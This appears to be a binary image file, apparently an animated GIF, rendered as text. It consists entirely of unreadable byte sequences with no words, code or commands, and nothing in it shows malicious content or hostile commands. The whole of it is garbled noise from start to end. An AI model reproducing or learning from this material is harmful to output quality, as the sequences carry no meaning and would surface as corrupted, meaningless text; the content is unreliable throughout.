�����+��-��B-�X� ��%���lо�Ҫ0Ԗ Ɇc=�4��T�4<�E���@-ҙ+6?��'�����YмH�4e�<}x�Z�^��3y�l��m����R6b�Hņ	���]]�mm1�c�i��}]�C�8�z�*א�"������K�ב-�\�	�փ���!���3_=��	1�#i*�A�=�M٧M�r�ڙ�֒�P2�٩b�Ҫ�d͏����Я���Ro��I]�������/�m�G���+�S=�GK��XF�}׬k����u�'���kΖ=����{�:�#�1�R��T��!��-��Ӯ���M�+޼�%Tb��Ԯh��
מ=�
��&ؽ�%�=�ϋ����͎w8����C���.��#>�QV ���TS���*��Qߊӿ�����:��<S���RV9z+8�F�ڝM2���d��9n���'^��1��������헾a-u	�6u�<n��՝��S�R��XW~(�mb�i�4B���Dc� !� � ,    x x  � ؠ ��"�t���I"�X���
36�T���J6
��B (�����K<ܨѡfǛ7k�����ω��T���C�?�j *�A�9C�\���I;	����%�d�ĉS�C�C�4�i�0��e����2:��7��C"�]�R�5M {s�Y�s"K��mڥp ��q.ݠv��p�¢�u�iG���FhXQIS,�5n�|9r��B-����x�͘=&]P��2�r1�5u8b���W���hr����{�p����Fk��'�ʓ*l>sMY��Y��$Gv᝖�a4��EdUM�Y h�W �-��Z�Ar����G�L�ud�v$�tH(!�bj%�K���R(bHVxz<���A�U �	At�aq���#��8V��h�����4dW�`Nzi�;F�[��A��Kl�7��J&�!� ��ׇ�E�AVT�p�U~!E���G�ӍY�z�U�I^��
o�y!]K�eL�>عH��6��j��^���8������$B$#���Ui^���-%�Cy@�w�u׉�Ra/̠j����"��Pޭ����V�f�^���ki䦾���[�g�G�y�R�*i2�*����-�G�;���6,��k�r��˭��J�����F��J(!�xIb���z�Z)����#$�||���2�SU��  ��RL7G������l)�s8��ay�?�6�C˱��z�O{���(�H�R?X�V�z��1�O��ꄵ]D�*v	�Gs��|��@���}�	o7��)�2����&g}Yp��FI��V�"]�0D���"c���Ye	*Q�C���A��gI��c}��t&L&a���0��;^d� �/T? �k?��K��L�H����7��o���k��'�f��ۻ�����K
`��`'�ํx���Y."��F~ͳY鰆3��f&��h;Anvb�@��c;?�a�Bh`���90X�C�P��hy�X��R�>f�b�"���H�!��T�W`���_+!��h�'d[��U<$
y"zP�W�"�p�A!G8��j�uF�&ـaW"kpp� -c,T�ϸh�bxQ$aLj,'�jpF��Ih�N�ⓚ�(=9�[��	���3��}!� �ս����E`]|d!��E�t�q�Y�� H�5��>Tc81�`d♛�$4�	�Ux�zW�0���!�0��� K�D�����"4dKi��`K!����V�d(����Y�����E(`q� Hr@�h�r�MA�
��i�^v����F�����P�*&zx M–��E4a��f����B�_ I :�Uu6�H1���Dk	#��r����TX�S��J@nrڦ|�r����3��RM�J�)�ڴ%��DAbaQZgY.2iE�)$�#F^�Ϡ_8���UW�&t�, )��ҕ�¥]�����F�
& R+y&����쭺4a��H5W��|�Ug� T4s���Yj��f����%3�t�5��:eCU�*Q�ܓ$�����D����
�$���8-3�Հ��X�m\,$� ~�QNU��� FT�!����2|P�Ǆķ梊RT�i_{�Mv����K���������l�0H^�V�z��7-�w�"��@+O���(b��_�fW��VXD�FL�E�릳,	|I�!,{Ңn��(�2 b����%h�	*ӗ�.�/���ᢔL�6M`�(��zX#�L_��`@�g��]�ju��\}�t��d5��W_hqxG�Y�Rj�8ڲ��c�Օ���+�d�\9��� .Hq�J�6Kv�,X�O:�kK2C�O�:_3��!*�q\jP����ZI�ͨ�5W�e0nAX�v�U���1�9
Y��"�F6W�Y��9|Q�iit����E�lۖ*yޭ �'���>�N�d�*�|���?����o�kQ�Lw��N�U�Ų�<�Ƅ��;0i�����/�f[`��d�-6�	N�{ӛ.1�R���u�JC�G���{�vE7�%�*6�{��.P�hn{��H��I�DO1�/y}ieH�t�򼡚e��!��J�6�L�B��Ro�Ļse�\�d�N�4�⳱b�������O�2\uI�Af�h�C�&������������8�⍕.(����!�P�'<٣�̫{�6ë��v�C~���7=]?���M��5�_��v&�ՀP4�3o���E�W�m�=����:����"�n��!&�R������Rl����<�>���V�ٕ�%�M��]?����G�Zjn '{{U�1�=���e=T�Y~�r�V2��{N�(��ZoVwWe��}�^�2�W� �${x�A�w{;�F��O"FJ�tͅ{���}���lׁȖlʷ�F��2E�6|τmHv�gy�3T�X�G:/b�u�w�'}<X$�wX�|ngX��Y�g3xsB���Y��P$30�s�n�s=�o�Eitb[ȅf�@_��lG�e�6��%�3�h(?�W%�z�R�%bY�H��\�jZ������f-|�Ei�\�lx�=�e %��C�����_����r�}hk�3Cs����ywy�%̤z�	͔��%t�GR��N��~7�Mg�h��|���&p��_��O�qqHXvWg�'6�eVT�����؆��8\b�׈3�[o�}�Z 5�S(j��H#$���ajC�?�zP��hHۈX��_��m�ȅ��b�C�e��)��؊BċP��v��U)�I��oi3 � �Ȍ�X�"h�lg~-��/f��� y��fr�|�-9�ef�짐�Γa+�(E6P�������zE�΂����5�\j@y	ْ��7Q��WX	��piYi�aY�Hh�ؑ�ȃb��~uH��
��V�U�G�QG	zC�0y��X�T��M)�c��T�D��@i'
��
��F4�n� ��^�������g�@�E���y�v�o����G@�"@2(��i��闘�9?#X�_IƜ"���X!"��X�Ɖq����'O�c-�f��G�&�Vɂ�Y�R;�؎�y�L�T$�?�u�*8J�(|�	f��9/�B���i���2��Vi��I�IU��yL�Ōa�ʞ�����
�
�Ԡ�G�Dp�(�}��z��H^���Ҵ��h�Aw��g��8{�Ag��.�/�ZYg� *�΃ ��y�=��[IQCZ|�%|!f|�F�g��ä)��\:�@WT4�U�Zڷ	�a:���;ڤP�|pe`�Ũ	�Гjz��`�ϸ�r���ئ�Ydjx�d��p�V:�8��L�P�S�w��j��a�ΔiA��hh�z�.֟�������j[�ة��R��	"F��0��vˆ�v�g�a(�ć���<(L�ǡ[����l�\��`(�F7Rr(���sڔ�F�GM�puz�F~
�9�Xc-�>��i���:����l�$���qH��J���/���h�0�_��e٪���n���@	1�q'xi�Wm�C5����"/�I����*��h��)�B����\��|�W��� �ѱ�4�|����&���F�%C�Tw+�v-+E��)�[��fD��6K���*M��� �n�9�p���Q�}�ꉥ*���H{r �0M{�O���;p�	t�:|�8�hH�`+}-�ʎg{��*��2
��R��U��X[[��x^4���fgK�}��5[�[��=����P�7�x�3�e�Q(����gj�Cj�Z蓲z�s+EvZ�x�E�A�jvp��j4���zԵ� ���;��F2u�?2v��ôٻ���=�G��h
�@
=װ�a��h1�j9j�������B��	�p���뙸-��� �2��껾\
e�[��+|m�}�w�����%I5%uҋ�Ê����$s�ųlK�W���gF@C �s���
������� �M�����=�K��E%���%��\��j��3Zt�KH�Y��+\��E>��C��ʼ�T��X��S��3I�һ��B/��lX��8���j�	Ǒq�s+�x#��I)�^	%���W���J}t�\4n,JpYi�9�vș����{6�y����l|�f�L��J@n��qK��z�޻�'H	����w�4r�|B{h�Y̯��ƌ�l���)�+�#��,˅�?�;�s˟<Ğ��$l-�k�����N�(�n����6�y92�Sʳ+�kd�r�̾�R���IMn�ͤ�ͱ'�
�=?�:
�Y�"��L��c��ܯ\LB����o���*x���ʯ,2���4**��5TO_x���輺��޼]+�͢����6T�O���{VY @� ��gx��Ӫ ��K'm����|҈@\���Z^[�l�l\�I}�J]�>��A��W�Zm�G�+;�S�`m�[����4���lm�*��jN-��<5����KB�	��ǀk�BM.���ՊM�H�8�n��bӿ��R%I�=��Vه��\�t���ِ�@��[�y�`���p��4��e{�-ڸ}(VPC�˩d�eN��C+���N�6g�ڤ|ۃ��u+UHɉ���3��scƝ��:���2�mm�E�عm�u��_	�<"j��@�uYэ�O�׉���\�k-���̌���ߑ鵏�\���uZ�������Mۭ�X��F�� �
 Kc��ލ�~���!��O�ރFh�!��C�����l�#��N��]T3�稚�j����ɉ -�3^�>=�z�`[c����!6����m��F���=�^��%�ۖe��b�d:cm%n�p����­�v����6b��E0��,���RcG�����H۳-�u !� � ,    x x  � �X%J�� *\�0�BS&�H�b�#Qd�0R 'd)P���'4.�\"�j`
a��8'|ܹ��-
���O�9!:��F�z��sM͒f$Zi�C�/LT
��ā�-9������@��u�ǉ�o���յ]��M��N�!	(�1��M�i��A�V.ݠ,�U���ŽDJ��������X�$��p&�� Mm�nx���e�{�F�sg�AT8گΞ}[PH|:��Ńs�~��'U.>�����[�W��޶��ɕ3_���U��Q~!~���,�tSn���y��e�y9T^z�}��|��5�nh�a���%��L��1�	B�$}�t��=�	B4ڂL��P
:|��q�������u�A�g�a>�6,<`���B!��_V-Y�m ���1(�IMRY�L�Y�	%��	�Wm�A`�l�A#��d��X&d�@�_Z޴�`r(#{��h��e� S#iN���5ן�E2�O`y�jh�FJc��"��pS�8��w�5ʞy�~��
�^j�m�f�sI����`]�T��f�/���U����d�%��3��浔��ذ��n�a*�ad!��U�VT���b;SX������"���7j�.J�k�c���_WXg��9ahLN�� �;�A�qTr ���u�#/�_� ��=���9���q���-�1,�YX�!�D@Pǀ�ωh�X��k�c�ҙgb�)�-�Ţ�,�sD#!���*��u�����wB���\��p�&2�u�N�MV�ǖK�� ���otguir�ƍ�8c=>����m2�+���[�n8�sf0nT�,��'�o@A�]�k�i�[�"�R�.�z���jp�e�n{�ԿcN9��zl��HW�5�����N����v��Qj�/E���vW�|~�?̂�N;�`��ǽ�Ѐ(���(E�� }@��&���AC~�B	�0?�=Lt��W, ��I�`G
W��kD�,l]
�,����k�Ň5KK8���r׋
A����;~��~%�2N;�;_B]�`Ўw��`��HF0�#��n��Qo�]��� 3� & � �D<fΉ[�b���$l�2�8a����E������q���Iz͒�+���\
�u̷�^@��hB����ĉ�t��2 mQ ��;��K b���E�ךxAQI�3vd3)��b"����L���|������A|�I�4��4��ܲ���:�7��S�ပ�℀) �z3S޿����fI���K�O9��V6 ��NY�L\Z�W1�a�z��c|$/v����ڔ=�G�{*�Z����I�O��+_%���A�X^$*�Zʬ�f �Q�����ě��i��$3�}T1��,֋h�fLه�Y�I	��)��d	4,�����T�=m�-�(%���|�.$-��
:U5$t�J7���,���kH�б�Ԭ�j<�A�뼞�ڱNaΣ�C���bA��~�ZR[5P�К,��MJ<o�z0�[�i,�Y�/ �a��/_^Xϳ �h
{k!ܢe���ŞU���}�;��'b��0k��Q�
��ˍ�z���^��p�4�|�'[�t_Ɵ��w����I������D��<���&{ǃݛ���Ḏ��w�I&y��'����2�ڜHg$Y@�M���M�������5�=�rp�.ShT	p�0�ӛ�Ť뾘���Cb��È�]�iVP<.tR���h<�ʤ��.�0�r��tV�8��&Y�81�S���3�xγ�i��{���	$oyM
�u�x��-�:���6S�n��H����*鐞���3H��[]�M�u��g�h'YvH��NbG=\8d��F�GF��Fe�#�dz9TL�i;Pe2v �S�f�X/'-{O[Ǣ7�=	S���h�K=7���-�-O�ҍe,p��r�G]�qlp. ��wa�^.��e�
5�m`��ĕn��иS��p��ǒwO�#{݁��#�#i�A�\�4�B�����j �u�}�]�x�5;��O[	�7��t�a���Ɓ|��k�m�-�D@��-+v�U��N���5�9��ֵc���W���!k�Z���X�|{��� �7��^o�����a����C0���>2J�|T��hu��A��j��	�AF�ӵ��3v{����K���
��%n<Y���u�AO��sې����~y\K/&w���������X}2��D��N@|k�J,ʜ}��=w�K<��u8ԏpZ�w��!�'�Z�ч���9�V@6����ʍ�N��7ڢ� ~Eg=	i[T���v�'Ey�G>��7,�e~�7s���4Po2$L��`�#ab�U8��0���z43~<��lH%4!��f�s�Z��{RC��}ϥȁ�Gw��P�'{�U	(�* 7��%#\c����f�T1�7�@�P�����+2�tL���%%�K��Kc�c�z�si�7R���g&N%C�4�rB�v<�ׅZhLDk�IKȄ�7P8E�nׁV�RtP;�Av�x�R(�P� &�d�UwiU�{"�vf�CO؈Hn��8�t+qP��F�0䇁(�a��hn���9�?mx��<X)]H(��[���H���h1�}A���F,���!^Q�6"����o���h�=L��V�h�JD�\8��y�%P�Ӎ5�|�'Nk���i�o�sh�l0��Ws�U�/Q(SU4܈�P��	�1m+����w��q�8�h�2�g^R��a����*�H��t� ��na�(\A��eh�d���:7�lo3)9~��'�w}.�^��L(+�]��u��7��A�E�Pm���a�ЀHN6�:q���v�3�W�Y	�ט�.�!�ps� k��?_�hQ�4��i��0"��1�[��s�n�7�
�,��s��Hgt\'za�?P�"e�f��ɘ�ٕ<�6�"c�yG�7�i��i�#�YH��H����c�`��@��o楇0 ]0�Ft8�������$$�GL�$o��r������QK;���� ������4�9r� �kD���I_�54,y~�x��I�U.��Ck�� 7�k�0E6(��TUP������ :�V @��	J >�XCE���)����G�@i���1M�8o�P

{����!Fr�)��]	
+ʢ�I�N&��4
���T$�.0	4��?ʋ�w *�M�'7�'���5�{��Qzv+b�p���I�R��
�cPCw �Lаj�@Q*�����؟�w}:�\�Rw0�Gv��=��d������T�F�r�?�ꦖB� ��vw0�k�(����y(��kZ��9�EY��xSi�h��%��=�#N*�.P�����g�窝ڋ�����h�$�*�BQ.$m��@��ǣ*\�z�x�X�5��Ҫ=�&�r��y�
�'i�Xny�� �g��z��特
��FHy�1�y��s����&�F3]
b�AtY��[Zs����aHf�'z=���׃�9��k3�Zs�����'U�Ǳh�u����Ӏ���9��m��<��%y��
w���3;�w��o���;�?"� *�Z� �Չr��	�Y�F3�*NU9Y�V�@��z��(�_h�&#Oer����	�*ra��x*�59��I?kۄ(��J['+S����nx�9�k㵁۩mIE���k�.0|+Y�US$*(hR�:[������CeJʺ�N~3K�+��Ưg�\����������ps��z�ȹ�{�RF�ե�����{����!�K�� ��b}�趁�B[����yh�/���$��z?�k�������[gNf�&�苺Qw(;՗���ժG�{q�H�⚯�����:	���诩���9�|!��~�y� �
̍b��ÆXx��K�ԛ��{��)� �Q3���k�T�Mo��*<�껳��* k�wK)F�0����uF�@?=�Ø�B��D\�g�`4If�@M0�.\��U��G(,��(�]��9,�yzm.xF�Z�%��EC8��k�]iLMl\���r����K�y��hˑ��g|�^~|��C �G��x��n��/��tӽ4p�� �vP"���}��W�5��e<$��}u�ŏ���ۄ�d~40�y���C��|�L��ٶ�lG(�,�ߧ�A��[���G{����f�V,�j���x̈́��B�U�+�"�����(P�<���^�Y��4����<��;�J����f������{9�#��6k�h��P���W�'��X�~�;�%X
}Άۻ��3�/�{Od��c,�M��J����D�qsӌ���kɀ�����L�8� �gk�eJ�G,@�\I ���<�y&<��,���[�&m-X���àHn��Q�I��_���VZ-�?W�TBz��=�]n8�гUA^]n�{�q�Km�Pլ����>\�rb�����|��Ɇ�xv���@�]D*�c-�:}b��	�P�:h�%M�m�����)�~	+W�<��e���P̠�g>�Jv����p�ʭ�H˽j]՜�q�gz��7�=������'��-��!���z��-ۀmޓ=�����{����-��4��M��M]]̫��]�ľ�-�nu�����j�P+�{����ߠ�����M��U	��ڂ�*�=;WI�TMN��C����@'�ܱѺ�HK�-���֭y����`xܰ5��"�I���d�<�y]�3���<��Rn(� ^mID�(PJT��x_	�vPƒ2��-��~��P>�h���qD���b��Ӡ�(.��El�s�枳����9�i��iE~|.�~D��)��i�܀��N�ъEW>b^��v�Ú~X�����Q,"��9e5���CD����A.�eœ�|�^����`��i �D~�D��,)ş4�R�U5�ع��q��k2����^�,�N�@�ɣ=������ܻܵ��-bb?;n�SU =�ꇙ��{4N�h~��.�t���➸B����d$ke�~����8������{b��n���W���Y����� !� � ,    x x  � `�)��)*,���  X�P��f���C����G���$4~��%�K��L|Iͅ) �|i#Řk�|2���%�\PX����k�H�J��Bƌ��̯7+r��Ccϋ^ӪU�r
!�S�D�X3�с	l�!iI6� �7n2d�v��5�ˈ�����k3k�qԩ[6�L��ґJ�Z���I&��:LQ�UŒyJ̊I�H�h{����v�H�P�4
��"�A����C�Xk��"A��]d��7����g�2q�P������<��%K�7�r+!P�z�Q?�S{�mu�KgeVWI5�a�%��=�]�Zv��CUSݴz�AVTe+��ք�U�X	E��ɕA{�E"�A�+Ŗ$~|1�|�l�"D&�֖�� C�%��B��zf�vYM*\R�j,<`'l�A��B*���G���~��!VF�V �&YciC>av�L4��{�}j�R	X��E:���@�Q�~�P�<2��7���[�yUc_"RJ°c��f6�Y�b.��ݧ#�I]S��jߪ|�Ph':�U
�T�A"����UT�)Wt��A��`i
� ǟ��m���%���[ �+S��&������M;&:c�ɧ"a���[SYa��Y[��p݁�6j$�I	l�ɭ����E�i�Z�вSQ1LѵQ>7�g,=�!}F�gk��o#3z� \G�*AXL���:.��N��p��r�A���P�P�.���P�G����떝���9����$�z'���2@�(`y�$���ӑ��oF�P}��Z�7�A��{��z�������]��|��B �8�#y"����b����*�xBt�K�.=�9��B�.,�j��s�����������-�eEjy6���ף
�ݖC��	�Qx�.�+�4�!9Ρ�w-�Qc��Ҥ8��tا�mHV�;C��3���p���^.2$�u�_�`Bֱr(�c�JT�"�+������F�!�~�;������Ij4*���u��a*[��@��� >+{"��8�ڔ�}�H �B�<�p�B���uD��M%�^���w�e\�a���'�\�#���Єb��
%���*��ύ~"J�8�Q!$�x�H<����t��7(�i�*��H�d�~`ġ�F%���	t<�!��:�Б�_�$S8�'mq�h>��S²��m%�B� P�:��&���	�hG�@b�1�s��_U����\Č`�š@��DD�Y�?�\�\О6ڀ7U�X}(�K� Ŕu�BG8�<G�;`GC���$�>?��|�`�Q����e3Ae�_���bc]Y�(��+�aA��*ش��$!���Jv�$�1��8B����eDaAh"C��20;��ͷ|G�C�-x �(C�Y�(
����`��]2�dj��B$)� W��%��U5̙҆��#GIё<Ml&��	�%ѷ6�G�����K $';V�i������V>X�G��0�6�<Đ������eSap2�����1�e(�W�~LQ�l@4���w'��ڰ���N� xKI�`+S�Iö'�icg����ǯ�u�q��=�9!�H\�b����i �P!;ʡ7Bv�y3�{x�<��h�!��'4a�m2�-/��\׾Fu�EOK߻�OV�� ��كY���a��Z7UI�'�b�sQ��  �pk�����H�����Ӥ��ŏ�f]��>QX*`�tﴂ�,��:��aш(���Ԡ��A��
ko�����&Bj9�+Gr�����d;��:3˔����k"P;@�yƢ|`K�[�Q��T,��;�s�7!�`�:���]rQQCd��X]��-(�E+V�N���RX�W����F})��	_*"f��~|�����appC���3\�eTN�Z� >U7���Vi��2u���>�@��*�}g�`�۾�)���\�$�� ��eۿق3�*&��hjׇ��A�/>���D,�W�=NǍz녭�,p!����`j1xG�� x�u����	��6�i��7���	�x�%�_�/@�nm�6qy� ��3!�Ms�*���&���6��	>��1N��<1@u���r�.��N���&
C[�0�_����g��\h��JL��E�:g�n�+9cS��/��l![����
 <Z�����~��%�gg���֙(I<�Ok^l`�-����K��{���W�;}��(�y{���5�y�;�ݼ[um�q��������?ں5N胢{�]��"��z�N�7���$�'\`d���S�T7>��$��cy`g��&^���]��Rz��k�t���uUSwShd[g�3u�Y��`�{�zƇO}����2�3xwN�Wt��B��z��Rj��v�ge@�>t�Gq<*~�5[�ERCGnGv2]��1~Tj�y��I��QJSK(XtDX���[0�l�Rt	����xOw/?�Y�aI
�p��r�7[TX�/��P�,�5� EX�b�V1^�wy�:V5)ۗ4��`H���^8OEWd�E�ߒ9�RK0��es���\�u�sG�+K3$�gv���E�@t�'~�q��[g��gIg�3���a���;�]	�P�d}�ah�yd����hOxn�u0�X��'z�&�hOt`�G�n�Hy�GV�WdH���L�pPu0(862�U�hs��{��yw�c�NT��V�2G#�4����T����s��'�X��h@Oe�vh�׎�E3^9(���Z����|�'qб!}E��h��t'Q7 ZY�9�VK��K<h
���3K�DM�Te$bPuS�|9,��UMF�v�'��ǑN�x'Q	q`{A���`vbk�Ɣ�T�Izhtd��q�đ�ƒ#�W� �?3i�-c�n�{<dVhi���fו�z�@,�"h� �P��	'a��I�VB��B؋�'�C�)9������IB�� b�/q]�'�vvE��XLhy��f�2闒TC�t��6��d��TM��sP�a���ș�u�x�J��A��U�&���d *����R�	z��y�6�X��O�e�)	i����	 �AK^7�W��'���s(�t��^!|��r@����8V��+���y�������DAq�m�fr*r��f�D������s�n������-@�Y���i����I*LbB���V8s���xJ������+�p(TJ��U�u��`$6��e�F�p���&Cp�I �Uu�|9T�UYr^��Zڥ
:?`���dd�u��ʇ31�9%֦��<��i8���Ir^餖i���S�ل�yvHcZd-F�Lny�zqV0'R�h�����K���s�yq��	r�x�G�ש�2S��&����,��\��'�c��bcarP���������!X�m�Vrt�[,�|橄u��H`9�	����/#� �!�GIKiJ�^#ug���w8��ot |ǖ���wŏ6�}�ɋkx+ӢMɋL�dVׄ�p�����Zb��T�Y3��y����{�5v/��4�	!{�h����
F�S��ct	�[���F�:�Zbp���K�J/i����8��c���Z��t��;���E�������@(N[��Gĺ�f<�
~ D�lձ�����W�=��{~T�s�/1y��:�����P�������J��gp�2��z�*jgK��6�Fg�a� ���q&*)�f���dy��K���m'�"x��i3�V7A@ۊ=�:L�S��O�Q�}����[VeǶ��
����-��cGI� �ƻ7�}�K����:��"�r�]r�ek"d�>o)�{��+��˜�K����ۻ���Z��Z(��;�pF�+�;��k�9��+W �����D%@V~ར����۰���`��7Qt6��մ	;�"b7$���c�u��:L�_�71_w 	ỹ�VO��3Z4\�b�|��ڈ�kV=��h�QD�&\�R���c����Ꮰ�����ڷ�>':Q���Eܾ���bb�A�ȿ�x������H��W�P6��c��P�w�:^��Hd�~盶�[�u{Lj�_�E�����������%ɪL�e\�'{i�̂�:+�ȴ# ��z�C��0ʒ��kۣ`Ƽ3Z�C�:�?U+�7;�����x��=��ˬ*��^�� �-w[�wA����k�Y:(>��
:׼�[���Ռ@�g�����h��͜,Ι��9���|ʊ<>6<�p$��4[�	�m�ςL���$|��5GNa!�c��ټE�e\��S���b�&F�\���x cT��x�ӽ ͪ$��b�ݏq�ƌ{�,����w���6;�amv��W��S=�\X�����E}|x+M[��5=��Bż�Ek�}7�y�֞��m�Chԃ��E-�eW��.tǫ��l�]�*�q����յL���$E���t4�L�ᑵ@&��̲��>���ΡӇ4����t���h-T��Z����� �<AZ��v��}wH�!Ѧ��#�J��L�C�l��e�Jkk��:'���_8�L���|���:�؍��#îؤ<-{J9��:Ԁ՝�����-ܨ=��i(= V�T���m��������y����ޞ+��,��=^�(�˚e ^x��\�H�����͝������[uS��>mF"�U�b���,R��Ȍ��J˫���聖�S��������n%f�^�2��f#���>9	(�Hݣa�S�?�PG��ܙ��~���{^�`/��)����(&��1 GY�Y-�1����_����:}O�j�N33�����s~Y=����M^�`^7 !� � ,    x x  � �xdN��*\Ȱ�C��@��ņ5(@��  �X���ŉ'u8�h�ƚ5!"3%�M�Q��i3�C�Fb�Eǋn�H�#�v�R����ΆsN$ȳ�D���nz��ԅ�j��d	�%#%���E�%6�Č��fM�	�n�0���a"T�A��y�r�!�BQ1��,@$T��P�4��^���� {�S Y�K������=BJ���npd�8-A��ɩ!��Z1�b�M�}��$����N�c�J�~(���G>��u���r
	D��Py�W�ĕkSȖEUpםw�1�M�f�BF�@$!@o��ĈG(��Bo6��[U�Qh [�PNVUЌ�)8�V���r1���QsT����{|�E�ueE)%!��gldHw%�勁�$]E=.����	$d�S9��DI<<`�[��AB'6�RR�Їfx���<�@�X��xC��wb��4�TnbaҜ3zH]o��x�\[T��b�� (	�P�l(4F����a��E�E��K��f^$
g55�%J4G�>��V�����:�Y�uѥ+�av�h˘~��_�����Q��eRgD6 ��f��ki+0Rft�m�j)�m��hL��+��y-I��op��JW;��A���nG�3��x����k���-�vbq*�p1HG�7��#�𱑃"W3񑘞�̲���`�5�(SFӐGi��U��V��z��=.��.���Z�m0�,����*���`�U��6�[��l$li�x� $p����BF���1|r�K2\Gx�=��n*�:̺����k�}A!4�Ђ��Q�Ob\���׆1�}'C�r������x�9���e?e�.#�����g'��E�$�ώP������ ~��0!�Z_B씳9��E��B�
e %��o��#�TL1��]�"'�@ BeZ"���*�%����?,M�0�Ha���?*\*���"ǧaF	�C&Wݽa�������"�� �A��5�r�^1 ���u��-`j����8v)�i���P��.=�K�J@":lo����줡���R+��9�񨄼��SJyZs�}%�Ab㢂����~��хGB��2���7\i1,q��Α:�#`�1M��1,LHҙn,�F�
Mȥ����JN�8� ~8�3�,~p��
, HQ:!�H���J\EJ���<�<�-C�F��Bd�[-+�pi��ԑ:� ���������\����9�g�Ws��dBo��4d�K*_��
����E��Oe�	9��'��Q�cڊ!�$��sNecf{���e�eF5�����Ȭ��lIaƩG4l��\�PzQ�3�E�'7b���4v�t��!&�Ȅ@\ K@M�Py@�di3�r�.�!�xL�r�<@��'
LFI���!� 1���*��t˵�o;Z�چ��zs��c���nrIL�R_��p&���~E��hBg�Rr��m&�IA��S�_C� �E���=L���wX-<���JF�TEJ�^�+����
�x�`x3���܀��y��Ƥ�A8ڡ�q��IgqL`��"ɍs��}�g�B}ou�w��
Ѐ
��;n�̊R{�ʀ_O�'樈74sH~)� ���]��02��,	ز�\k�l#ĤZt��V�ܷJO%7�o_5�����/��PEtA	G�AnA��u�(���K����QpF�9E�X%-50�h�.���D֕�B����8��Õ�Ԫb"
PtHg�?�dY�v�1��s�<�xXZ�o��Z���P��']�!&3�B��-��Aa.�	�2dW�Q��X�Q���\JHh��������H"v���M�Q��^;�G��ƙcn�����כ�e�eǇ� sN�n'5V��@ž�4@��c�V^�k��1Z������K�:��M���{��I��Y� �S��)���z04�gۺ����^�7�B[�q�2��YJ'��^�v����c���`G=4�9����I���fڊ�k��4x�>1_<�vJ��[��!�%�:����؆ʀ���$��(��&1]��d6&<a0`:�h[�S��
��z�� �#����ӷS��sL#*^O�wGU|�������(	nY�D��3�Ӂ�; �M��1�?���Y��ġ�5=w89d]����|[�S��8�c�����=��+j�T�ϩ�6݅���6����}���/��tQI$]+�s&!o�#՜�ezO{����� p�I"H���ǫ~�bų�uK�~�!�пɨ�c�w�3ľ��x#4�G��{��w@�}��R�F+�X��M7<�"Q[���v���x���&\0w���g�7v��"i��X`�G~h:ܷ!3F0D}�y� v5{1Al^GyT�5�lG�G�U6�X�'5�T|��o(1#g�iȂ�S7�Z�G}'�s�Q�X�P%d��g�煌�e_�ˀe~7wj-K�y
�� �]^��KȆ��q�bYx[P������Omp��S�~��M�UNR�6�v�����,�RB�(8�tHk%za�ofqP8Qj�/�j��ܶ�I0?�q��x�w���c��*�6�G�dF�R����7�to�5�F��i}t+2x������Hc{d'��&�5x��\�M�x�EW�]|��i�Sx���(r�(e����~�g�HUҕ���1G1?sSS��}=��sT�]�h�&H��~ �Jj�3��}�go�&j�ؑ��Q�Z;�zz&M]��9��/A����f(���Ж���+aX-0�^~�O�ǁ
��1ו_��(�D$��.A��$_K�vJ�r @%~[	�R��X�	�-SRw�u��lB1!@��X�@AP	��(p*@Bi$�ȕ҄��Q�o�x"�bI�I��?Æl�i�?���;f67؋����N�wj�òU����H��D�)�v�Z���	ɒI�s9`B![�Җ��,w)o>x����2�*Ii�r_������\� 5���Ɓi9v[�[�#�n��)�����)��&��$���] u�zW?�w�>���9��1:�r�挘7vB�9�����ך�LP�hLa(�
GV��n8��M���O�8.
���(� ^p���6c����Z��Ӝ���8�B�6���o��hC$��0�a�^�i�w��7P�@�u�T;gܱ�%���-4���a&�UT!�iu9+E���9�D�]N���c��?6�T�فc�lڦ'�o
�i�y��z;7%�		}�� 8j���Ԗ>bfzwnUX���ɥ�j+0�g��~7F<A�Ry!)�8��*f�Pr
�C9�߄� "ܸ�	ٳ���� AZ�����~���%t��s�9�WD*� nr�����R�:sZ5a�h�:��AB��q/�hZ�w��3�7?V�y]󩊺[z�#��{@pF!p�詁�K�n#D�g����
.f:��z��}qE�P���jÏ dd$Qw�����R������c� /�+�xS_�������ʄj)��*�bglo���g�#��Q�X�l����I�*�ފ�e���@X�8�,���r��x���I��7��
��G�� N�v ����M#p���
k����Z���6�R���-~bcks@�qrՅl���s/�U[_��Hᦷ��kx�{�`��l���+�H�},놏�����`�~0��T�y9옳m�3����Jȯ������%x���R?Q

�h�O�04Tۧ�kA�TI�!��&�ܪy�[��E]x�)�GK@!쒀b �C��[�ĺ�l�@���dɂ7��u쾅K��:�r��)���R�h�l{�y�8Q�C<d��{<�������"��s^֐w�tC	�v�����?���ۇ7�T!ۺ�[�[�l�X��;�*�\��T�`Ľd,>+����M�L�Z4�H��WL�[�7�D�`��q����X�Ub��7!,�
�y\|sd����,��Y�����}�SJL��[^jSOܸA��E�Ⱦ$[�+'[�gl�럶ā���h��<ʇ�I���Q]=$�E���ȒLƦ�S;k��+�{����j���c�������r<�0l<:L�U|�'���!���N��kҰ���*ͨ\��V���/��\��x\�l����6�h!�QFp�;���j�����ι艀���`lc�Ҩ�js�˛I�����ơ:����D�����v�<�@|�!`��q��h(�|,F��l�;�%=�'Μ���t%p���2Ͱv 6C�����<�q~l�|U=��M1�g����/
��Da%'�����t�ӊEŶ�©�ӟh� �G��|}=~�KJ}�gN�����n���l�t�4��v�/���K���KO�U֎L�o�a\�d�Ō����*Ҟ���+��ݗVe��L���E(>�5�Ol�sm�;�Н��,�Ò������C�ñ�:�߬�i��r=�iM��!٭���i;�\p,��Mփ� �m��s�R9�ͳ�]��V~y��-t�������c�����P���K�$[�-�a��E��J�kԓ�$��ρ �9}�{��Լ�M���k숪-����ܱ���J��k��� ^���[�-0��\׵���Y��iF���_p���u����=�������=��ֽTa>��Nǂ��9�R��ᛞQ �	X�����U\ !���n�Om�o=6:*�LS�[̎2��m�ljQ���R��P�A�`9���Rժ6|���hN���c�ZD.˛ޏ��n��'ޟN��<��n��6��ۗY·���>P���Z�UhP�;M�|�̥M�X���ڗ�}�v-��c,��*K�����}����= !� � ,    x x  � %	��"��)&Y�!����4�8'��2���cG;�s!�LR����KA'V�p��F=��ɓE�@1�`�ʁ�G�4�Ч�*��T�J�(���r5C3̰�Aɫ��:��lJ��з
